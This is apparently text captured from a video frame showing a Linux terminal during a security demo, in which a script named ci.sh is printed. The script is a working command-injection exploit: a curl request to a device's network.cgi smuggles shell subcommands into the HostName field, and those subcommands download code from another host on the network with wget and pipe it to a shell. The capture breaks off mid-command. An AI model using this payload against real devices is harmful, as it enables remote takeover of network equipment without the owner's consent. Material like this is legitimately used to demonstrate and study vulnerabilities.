 \\wsl.localhost\Ubuntu\home\
stevep@DESKTOP-V5FDALD:
stevep@DESKTOP-V5FDALD: ~
stevep@DESKTOP-V5FDALD:~/killdash9/live_demo$ cat ci.sh
#! /bin/bash
# Full command injection with call back to attackers PC
curl 'https://192.168.8.100/cgi-bin/network.cgi' -H 'Cookie: session_id=13371337' --data-raw "HostName=$
(/bin/echo -n -e '$(udhcpc\t-i\teth0)\t$(wget\t-q\t-O\t-\t192.168.8.138\t|\tash)')&DHCP=UseDHCP&IPAddr=1
92.168.8.251&IPMask=255.255.255.0&Gateway=192.168.8.1&DHCP2=Nic2Disabled&DNS=StaticDns&DnsSuffix=&DnsSuf
fix2=&Dnserver=1.1.1.1&Dnserver2=1.0.0.0&getNwConf=Accept&session_id=13371337" -k
stevep@DESKTOP-V5FDALD:~/killdash9/live_demo$ ./c
3:43 PM
8/13/2022